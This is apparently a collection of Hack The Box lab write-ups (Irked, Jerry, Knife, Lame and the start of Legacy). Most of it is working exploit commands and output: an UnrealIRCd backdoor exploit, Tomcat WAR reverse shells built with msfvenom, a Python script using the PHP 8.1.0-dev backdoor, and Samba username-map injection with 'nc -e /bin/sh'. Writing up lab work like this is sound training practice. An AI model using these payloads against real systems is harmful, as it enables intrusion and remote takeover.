USER user1 0 * user1
NICK user1
After we provide some user information, we get greeted with a large banner and some information about the service.
:irked.htb 001 user1 :Welcome to the ROXnet IRC Network user1!user1@10.10.14.7
:irked.htb 002 user1 :Your host is irked.htb, running version Unreal3.2.8.1
:irked.htb 003 user1 :This server was created Mon May 14 2018 at 13:12:50 EDT
:irked.htb 004 user1 irked.htb Unreal3.2.8.1 iowghraAsORTVSxNCWqBzvdHtGp lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGj
:irked.htb 005 user1 UHNAMES NAMESX SAFELIST HCN MAXCHANNELS=10 CHANLIMIT=#:10 MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32 TOPICLEN=307 KICKLEN=307 AWAYLEN=307 MAXTARGETS=20 :are supported by this server
:irked.htb 005 user1 WALLCHOPS WATCH=128 WATCHOPTS=A SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(qaohv)~&@%+ CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTG NETWORK=ROXnet CASEMAPPING=ascii EXTBAN=~,cqnr ELIST=MNUCT STATUSMSG=~&@%+ :are supported by this server
:irked.htb 005 user1 EXCEPTS INVEX CMDS=KNOCK,MAP,DCCALLOW,USERIP :are supported by this server
:irked.htb 251 user1 :There are 1 users and 0 invisible on 1 servers
:irked.htb 253 user1 1 :unknown connection(s)
:irked.htb 255 user1 :I have 1 clients and 0 servers
:irked.htb 265 user1 :Current Local Users: 1  Max: 1
:irked.htb 266 user1 :Current Global Users: 1  Max: 1
:irked.htb 422 user1 :MOTD File is missing
:user1 MODE user1 :+iwx
The HackTricks article provided some interesting commands, however, none of them got any really useful information.
ADMIN
:irked.htb 256 user1 :Administrative info about irked.htb
:irked.htb 257 user1 :Bob Smith
:irked.htb 258 user1 :bob
:irked.htb 258 user1 :widely@used.name

USERS
:irked.htb 446 user1 :USERS has been disabled

NAMES
:irked.htb 366 user1 * :End of /NAMES list.

LIST
:irked.htb 321 user1 Channel :Users  Name
:irked.htb 323 user1 :End of /LIST
The only interesting thing that I found so far was the IRC software version: Unreal3.2.8.1. I think I have exploited UnrealIRC in another CTF, as the software and version number seem familiar. Anyway, had a quick look in searchsploit looking for exploits.
└─$ searchsploit unrealirc
---------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                    |  Path
---------------------------------------------------------------------------------- ---------------------------------
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit)                      | linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow                           | windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute                                    | linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service                                         | windows/dos/27407.pl
---------------------------------------------------------------------------------- ---------------------------------
The good news is that there are a variety of exploits available against this software and version. However, there is no Python exploit! I decided to try to find a Python exploit by doing a Google for “UnrealIRCd 3.2.8.1 python exploit github”. This seems to work for most common exploits, as a lot of people port exploits to Python for practice or learning, which is useful as it is so easy to read and modify Python exploits. I found the UnrealIRCd 3.2.8.1 Backdoor GitHub repo, which looked pretty well coded and used Python 3. Started by downloading the Python file.
wget https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/raw/master/exploit.py
And ran the exploit using:
python3 exploit.py 10.10.10.117 6697 -payload bash
The exploit would accept different payload arguments for the reverse shell. You can pick from python, bash and netcat. The python option for the payload didn’t work for me, but the bash one did. If you have a look at the Python source code, you can see that the reverse shell payloads are the usual examples. Anyway, started a netcat listener on my system and ran the exploit.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.117] 57397
ircd@irked:~/Unreal3.2$ id
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
Success! We get a shell as the ircd user.
Privesc: ircd to djmardov
Started running a linpeas scan as the ircd user. After going through the output, I didn’t see anything really interesting. Only a couple of users were on the system that had a shell.
djmardov:x:1000:1000:djmardov,,,:/home/djmardov:/bin/bash
ircd:x:1001:1001::/home/ircd:/bin/sh
root:x:0:0:root:/root:/bin/bash
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
Since I didn’t find much from the linpeas enumeration, I started having a poke around the system looking for the things linpeas wouldn’t usually find. One thing that seemed out of place was a file named .backup in djmardovs home directory.
ircd@irked:/home/djmardov/Documents$ cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
In my experience steg most likely refers to images, so started looking for common image file formats. I put together a command using find on the /home directory, recursively looking for files with a jpeg MIME type. Didn’t find anything so widened my search to start from the root folder.
find / -type f -exec file --mime-type {} \; | awk '{if ($NF == "image/jpeg") print $0 }' 2> /dev/null
Found the irked.jpg file used in the website. This seemed like a suitable image to use and made sense that the machine author would put the image there. I used to do lots of steganography back in my digital forensics days, so this was quite fun. I had a look at the Stego Tricks article on HackTricks and started going through the list of potential steganography tools.
Steghide was the first on the list that was suitable for images and accepted a password, so I installed the tool.
sudo apt install steghide
Then ran the tool with the password from the .backup file.
└─$ steghide extract -sf irked.jpg --passphrase UPupDOWNdownLRlrBAbaSSss
wrote extracted data to "pass.txt".
Success! Got some output in the pass.txt file. Having a look at the extracted data we have hopefully got a password for the djmardov account.
└─$ cat pass.txt
Kab6h+m+bbp2J:HG
Tried logging in using SSH as the djmardov account.
└─$ ssh djmardov@10.10.10.117
The authenticity of host '10.10.10.117 (10.10.10.117)' can't be established.
ECDSA key fingerprint is SHA256:kunqU6QEf9TV3pbsZKznVcntLklRwiVobFZiJguYs4g.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.117' (ECDSA) to the list of known hosts.
djmardov@10.10.10.117's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 15 08:56:32 2018 from 10.33.3.3
djmardov@irked:~$ id
uid=1000(djmardov) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
djmardov@irked:~$ cd Documents/
djmardov@irked:~/Documents$ wc -c user.txt
33 user.txt
Success! User flag achieved!
Privesc: djmardov to root
As per usual, ran linpeas on the system as the djmardov user. This output took me a while to go through and had to look through it a couple of times. After a while, I thought the only interesting thing was a couple of files with SUID set that I did not recognize. I haven’t done enough SUID exploitation to know what looks out of place quickly, so I usually have to do some research while looking through it.
After a little trial and error, I noticed that the /usr/bin/viewuser binary is not a standard executable. To determine this, I just did a Google search about it. Unfortunately, I figured this out as there were references to this HTB machine which was a bit of a giveaway. Started by checking the permissions on the file.
djmardov@irked:/dev/shm$ ls -lisa /usr/bin/viewuser
1062682 8 -rwsr-xr-x 1 root root 7328 May 16  2018 /usr/bin/viewuser
So we can read and execute the file. Running it gave an error that a specific file that the script called could not be found.
djmardov@irked:/dev/shm$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2021-09-17 18:14 (:0)
djmardov pts/2        2021-09-17 19:30 (10.10.14.7)
sh: 1: /tmp/listusers: not found
The next step was to make the missing file in the /tmp folder named listusers.
djmardov@irked:/dev/shm$ touch /tmp/listusers
Tried to run it again, and got a permission denied error.
djmardov@irked:/dev/shm$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2021-09-17 18:14 (:0)
djmardov pts/2        2021-09-17 19:30 (10.10.14.7)
sh: 1: /tmp/listusers: Permission denied
Gave the file execute permissions for all users, and tried running it again.
djmardov@irked:/dev/shm$ chmod +x /tmp/listusers
djmardov@irked:/dev/shm$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2021-09-17 18:14 (:0)
djmardov pts/2        2021-09-17 19:30 (10.10.14.7)
With the executable file available, the program runs without any error. The next logical step would be to add a command into the file, which will hopefully be executed when the other script calls it. Added the id command as a PoC.
djmardov@irked:/dev/shm$ echo id > /tmp/listusers
djmardov@irked:/dev/shm$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2021-09-17 18:14 (:0)
djmardov pts/2        2021-09-17 19:30 (10.10.14.7)
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
Success! Code execution! At this point, I was feeling pretty lazy and just added cat /root/root.txt to the viewuser file to dump the root key. However, you could easily add a command to make a reverse shell back to the attacker’s system, or craft an SSH authorized_keys file into the root user account.
Done!
Lessons Learned
- Should learn more about SUID for privesc and do some research on how to spot odd binaries
Useful Resources
Jerry: 10.10.10.95
Hints
- The goal is to get access to the Tomcat Manager Application - default/known/discoverable creds are the way in!
- Get a foothold by getting Tomcat to run a malicious WAR file
- No privesc needed
- Flags are in a weird location?! Two for the price of one?
nmap
Starting with the usual nmap scan. Interesting ports:
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
8080: Recon
From the nmap scan, we only have one port open, 8080. Also ran another port scan for all ports - but didn’t discover anything else open. Browsing to port 8080 shows the default Tomcat landing page.

Started running the normal gobuster scan against the target.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.10.95:8080 -o gobuster_80_root_medium.log
While doing a gobuster scan, started searching for exploits against Tomcat, as version 7.0.88 is quite old. I used searchsploit tomcat and some Google foo - but couldn’t find anything that matched, or was close to, the version on the target.
Found manager interface, as I knew the location and it was reported by gobuster. I know that Tomcat has password guessing protection - so didn’t think that would be a suitable option. The main problem is the process is very slow when you avoid lockouts. After some trial and error, and some guessing, discovered the credentials that are provided as an example in the project documentation, and when you hit the manager endpoint and cancel out of the login.
- Username:
tomcat - Password:
s3cret
With these, we can log in to the manager application.

At the bottom of the manager app, there is some information about the target machine. It is a Windows Server 2012 R2 64bit operating system with the hostname JERRY.

After finishing this machine and proofing this write-up, I decided to structure this one a little differently. At this point, we know the username and password for the full manager app, not just the host manager app. I also figured out that after you get remote code execution via Tomcat, you will have full Admin access - as Tomcat is run by root. So owning this machine is relatively easy. So I have written up a selection of approaches to getting remote code execution for my future reference, as well as to have the experience in trying a bunch of methods.
Method 1: Deploy a Malicious WAR Using the Manager Application
In this method we are going to create a malicious WAR file using msfvenom and upload it to Tomcat using the web-based Application Manager. It is a good non-metasploit method. Using msfvenom to generate the WAR file is much easier than creating your own using a JSP payload - but have a look at my Tabby writeup if you would like to see that method.
Start by generating a malicious WAR file using msfvenom.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.5 LPORT=9001 -f war > rev.war
On the Manager App, we can select to upload a WAR file using the “Deploy” section. Use the “WAR file to deploy” option, use “Browse” to select the WAR file you just created, then click the “Deploy” button.

You can execute the malicious was file by browsing to the target URL, which is the name of the WAR file. In my example, my WAR file was named rev.war, so I browsed to:
http://10.10.10.95:8080/rev/
Make sure to have a netcat listener up to catch the request.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.95] 49202
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
If you want to remove the WAR file, navigate to the “Applications” section of the Tomcat Manager application, find the correct “Path” and use the “Undeploy” button. This method is pretty good and fast!
Method 2: Deploy a Malicious WAR Using curl
If you paid attention to any of the URLs and requests in the last method, you might have noticed that Tomcat has some endpoints that are used when deploying and undeploying WAR files. This method is useful if you have Tomcat credentials, but that user doesn’t have the manager-gui role - meaning you can’t access the Tomcat Manager Application. But if you have the manager-script role you will be able to use this technique. This was the method you needed to use for the Tabby machine.
Start by generating a malicious WAR file using msfvenom.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.5 LPORT=9001 -f war > rev.war
Deploy the malicious WAR file using curl - by making a POST request to the deploy endpoint.
curl --user 'tomcat:s3cret' --upload-file rev.war http://10.10.10.95:8080/manager/text/deploy?path=/rev
Trigger the malicious WAR file, again using curl.
curl http://10.10.10.95:8080/rev/
Make sure to have a netcat listener up to catch the request.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.95] 49202
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
If you want to remove the WAR file, we can issue another curl command to the undeploy endpoint with the correct name.
curl --user 'tomcat:s3cret' http://10.10.10.95:8080/manager/text/undeploy?path=/rev
As an important note, Tomcat versions 7 and up need to have text in the request URL path. Tomcat versions below 7 do not need this addition. This method is also fast and easy, with the benefit that you could possibly script the process to make it automated - which would give you a similar point-and-click solution as you get with the Metasploit module.
Method 3: Metasploit and tomcat_mgr_upload
As a final option, here is a Metasploit version that also works. This option is really simple because it autogenerates a WAR file on the fly, deploys it, and catches the incoming reverse shell request. Metasploit is great for things like this, fully automated and the code/method has been reviewed and tested by many users. The downside is that lots of the action and configuration are hidden away. For solutions like this, I always read the module source code to see what is going on under the hood.
Start by loading up the msfconsole. The load the Tomcat Manager Upload module.
use multi/http/tomcat_mgr_upload
Then set the required options, as listed below.
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.10.14.5
If we run the exploit, we get a nice reverse shell by default.
msf6 exploit(multi/http/tomcat_mgr_upload) > run

[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying FjSD0Y5mCEIn...
[*] Executing FjSD0Y5mCEIn...
[*] Undeploying FjSD0Y5mCEIn ...
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.95:49207) at 2021-08-15 15:32:39 +1200

meterpreter >
Very fast and easy! Definitely the fastest out of all the options available. Metasploit has some good documentation on using this module against different Tomcat versions. Additionally, have a look at the tomcat_mgr_upload.rb course code to get an idea of how the module works and how it is coded.
Flag Location
Using any of the 3 methods listed above will get you a shell on the target machine with SYSTEM level access - so we can do anything. This machine was pretty weird, as it had weird flags. There was no “normal” user on the system, and instead, there were two flags owned by the Administrator in the following location.
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
Done!
Lessons Learned
- There are always multiple ways to go about CTFs and pentesting
- I always like the control you get from running manual exploits and setting everything up exactly how you want it
Useful Resources
Knife: 10.10.10.242
Hints
- This machine is easy, even for an easy box - but it is fun!
- HTTP headers have the information you need to get a foothold
- Privesc to root is all about the machine name!
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
Looking at the SSH version of 4ubuntu0.2 - seems like we have an Ubuntu Linux Focal operating system, which is version 20.04. So probably not much to poke at on port 22 for SSH. So, instead, I started by looking at port 80.
80: Recon
Browsing to the home page of port 80, there is very little.
I started to run a gobuster against the website with the usual options, then poked around the website manually. There are no links on the page, and the HTML source is bare bones. Nothing to see or find. No user input either. I found this quite strange and was at a bit of a loss about how to proceed. So I kept enumerating port 80 looking for hints - as it seemed like the only option. After I while I executed a curl against the site to see the headers. I have started using browser dev tools and curl instead of spinning up Burp for everything - especially when it might be a quick engagement.

This is interesting! In the X-Powered-By header the value is set to: PHP/8.1.0-dev. I immediately stopped my current gobuster and started a new one specifying the PHP extension. What jumps out here is that the PHP version is the development version of PHP.
Foothold via PHP RCE
After finding no interesting PHP files with my revised gobuster with PHP extension, it seemed like the only thing left was this PHP version. Having a quick seachsploit gave us the result we were looking for.
└─$ searchsploit 8.1.0-dev
---------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                    |  Path
---------------------------------------------------------------------------------- ---------------------------------
PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution                               | php/webapps/49933.py
---------------------------------------------------------------------------------- ---------------------------------
An RCE against the exact PHP version we have - with a nice Python3 exploit. This script is easy, enter the host and get access as the james user, and the ability to get the user flag.
└─$ python3 49933.py
Enter the full host url:
http://10.10.10.242/

Interactive shell is opened on http://10.10.10.242/
Can't acces tty; job crontol turned off.
$ id
uid=1000(james) gid=1000(james) groups=1000(james)

$ wc -c /home/james/user.txt
33 /home/james/user.txt
If you are interested, have a read of this blog on PHP 8.1.0-dev Backdoor Remote Code Execution. Which summarises the backdoor that was put into PHP code, as well as the GitHub commit of interest.
I messed around with the script a little to have some fun. Added in the ability to fetch the host as a command-line argument. Then tried some payloads to get a reverse shell - which was completely un-needed, but entertaining!
The shell the exploit gives is really hard to work in. So, used the old Python trick to get a proper shell. It had been a couple of weeks since I did this last, so documenting it to write it out again (so I hopefully remember!).
python3 -c 'import pty;pty.spawn("/bin/bash");'
Ctrl + Z
stty raw -echo; fg
Enter
Enter
Privesc: james to root
Since this is an easy Linux machine I decided to try manually enumerate it, so left linpeas off the list for today. I have done lots of easy Linux machines lately and decided to try and challenge myself. The first thing I looked at was, of course, sudo configuration.
james@knife:/dev/shm$ sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
Looking at this knife executable, it links to a file in a different location.
james@knife:/dev/shm$ ls -lisa /usr/bin/knife
26173 0 lrwxrwxrwx 1 root root 31 May  7 11:03 /usr/bin/knife -> /opt/chef-workstation/bin/knife
We can execute this file as sudo with no password. But I had no idea how to proceed. However, when running the command, we get a nice help menu. Turns out the knife command is an actual thing, and not made specifically for this machine. It is part of Chef which I have used in other projects… but didn’t know much about it.
After a little research, and looking at the knife help menu, and checking on GTFOBins for “knife” - looks like we can use knife to execute code!
james@knife:/dev/shm$ sudo /usr/bin/knife | grep exec
knife exec [SCRIPT] (options)
knife vsphere vm execute VMNAME COMMAND ARGS
Copying the GTFOBins example for sudo, we can get a root shell.
sudo /usr/bin/knife exec -E 'exec "/bin/bash"'
Success!
james@knife:/dev/shm$ sudo /usr/bin/knife exec -E 'exec "/bin/bash"'
root@knife:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root)
root@knife:/dev/shm# wc -c /root/root.txt
33 /root/root.txt
Done!
Extra: One-Click Own
This box was quite easy, so I did a little experimentation after finishing. The main inspiration for this was taken from the HTB: Knife writeup by 0xdf. 0xdf showed a simple single request to get the user and root flag in Burp. I thought that this was awesome! Here is an example of the additional User-Agentt header value they used:
User-Agentt: zerodium system("cat /home/$(whoami)/user.txt; sudo knife exec -E \"exec 'cat /root/root.txt'\"");;
The zerodium backdoor is loaded with a cat on the user flag and then calls the knife command as sudo on the root flag. The result is getting the webpage as a response with the output of the command before the HTML page continues being displayed:
HTTP/1.1 200 OK
Date: Mon, 30 Aug 2021 06:54:25 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Vary: Accept-Encoding
Content-Length: 5881
Connection: close
Content-Type: text/html; charset=UTF-8

1d5c04f6d961e6eab5e87ee1c884a73d
382a7d51044d11aa31771536034f638e
<!DOCTYPE html>
<html lang="en" >

...snip
I wanted to make a single pwned script in Python to either dump the flags or get a reverse shell. It also allowed me to practice with some string escaping while using the requests library (didn’t realize this when starting). There is a lot of nested quotation marks, so this was essential. Just have a look at some of the payloads in the script - kind of nuts! The script is listed below and is also in the exploits folder named own_knife.py. Another cool thing I used while testing this was to proxy the requests through Burp to see what the payload looked like, as Python kept messing with my escaped characters.
FYI - please use this for educational purposes. This was authored for educational purposes… not one-click-HTB-owns for nefarious reasons - if there are any?!
import requests

url = "http://10.10.10.242/"

# Get the user flag
# cmd = "zerodium system(\"cat /home/$(whoami)/user.txt\");"

# Get the root flag
# cmd = "zerodium system(\"sudo knife exec -E \\\"exec \'cat /root/root.txt\'\\\"\");"

# Get both flags
# cmd = "zerodium system(\"cat /home/$(whoami)/user.txt; sudo knife exec -E \\\"exec \'cat /root/root.txt\'\\\"\");;"

# Get a reverse shell
# Change IP and start a netcat listener
lhost = "10.10.14.16"
lport = 9001
cmd = f"zerodium system(\"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {lhost} {lport} >/tmp/f; exit\");"

headers = {
    "User-Agentt": cmd
}

r = requests.get(url, headers=headers)

result = r.text
result = result.split('<!DOCTYPE html>', 1)
print(result[0])
Lessons Learned
- Remember to do complete enumeration, even when in a hurry and not using the normal tools
- Researching new technologies is a good method to continually upskilling
Useful Resources
Lame: 10.10.10.3
Hints
- Searchsploit is your friend
- Some samba tools need to be configured to interact with older samba versions
- If you want to avoid metasploit, Google CVE + python/ruby
- No privesc needed
nmap
Starting with the usual nmap scan.
21/tcp  open  ftp         vsftpd 2.3.4
22/tcp  open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
21: Easy Win?
Version 2.3.4 of vsftpd is quite well known to have an easy root RCE… under most conditions. See Exploiting VSFTPD v2.3.4 on Metasploitable 2 for more info. But the firewall is blocking the connection back to the attacker’s system.
Samba
The next step is samba. Reviewing the shares available.
└─$ smbmap -H 10.10.10.3
[+] IP: 10.10.10.3:445  Name: 10.10.10.3
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        print$                                                  NO ACCESS       Printer Drivers
        tmp                                                     READ, WRITE     oh noes!
        opt                                                     NO ACCESS
        IPC$                                                    NO ACCESS       IPC Service (lame server (Samba 3.0.20-Debian))
        ADMIN$                                                  NO ACCESS       IPC Service (lame server (Samba 3.0.20-Debian))
While enumerating of the service - I discovered an interesting vulnerability using the searchsploit tool:
└─$ searchsploit 3.0.20
---------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                    |  Path
---------------------------------------------------------------------------------- ---------------------------------
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)  | unix/remote/16320.rb
More info is available on ExploitDB. Rather than use Metasploit - I tried searching for a Python/Ruby exploit. A couple were available - but after looking at the code, it seemed the attack was centered around the username input.
username = "/=`nohup " + payload.encoded + "`"
Tried to connect using smbclient but kept getting that same error.
└─$ smbclient -N //10.10.10.3/tmp
protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTED
Turn out, for smbclient to work, we need to add an argument to allow old versions.
smbclient -N //10.10.10.3/tmp --option='client min protocol=NT1'
Then we can spawn a shell leveraging the exploitable login command. and entering a username with a reverse shell. Tried netcat with the following command:
"./=`nohup nc -e /bin/sh 10.10.14.56 443`"
The full example:
└─$ smbclient -N //10.10.10.3/tmp --option='client min protocol=NT1'
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.56 443`"
Password:
And, as usual, a listener on the attacker’s system.
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.3] 38641
id
uid=0(root) gid=0(root)
Flag: User
With root access, this is trivial:
ls /home
ftp
makis
service
user
wc -c /home/makis/user.txt
33 /home/makis/user.txt
Flag: Root
With root access, this is trivial:
wc -c /root/root.txt
33 /root/root.txt
Resources
- HTB: Lame by 0xdf
- HackTheBox - Lame Writeup w/o Metasploit by Noobsec
- Hack The Box: Lame by Jeroen Vansaane
Legacy: 10.10.10.4
Hints
- This machine is a great chance to test and learn about some very well known Windows SMB exploits
- Using
nmapscripts will guide the way - Metasploit makes this box a walk in the park
nmap
Starting with the usual nmap scan. Interesting ports:
139/tcp  open   netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open   microsoft-ds  Windows XP microsoft-ds
Recon
Looking at the operating system - it is a relic…
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Windows XP and SMB ports… makes me think of going straight for some remote code execution exploits, for which nmap has some excellent scanners. To list the available SMB scripts in the vulnerability category:
└─$ ls /usr/share/nmap/scripts/ | grep smb | grep vuln

smb2-vuln-uptime.nse
smb-vuln-conficker.nse
smb-vuln-cve2009-3103.nse
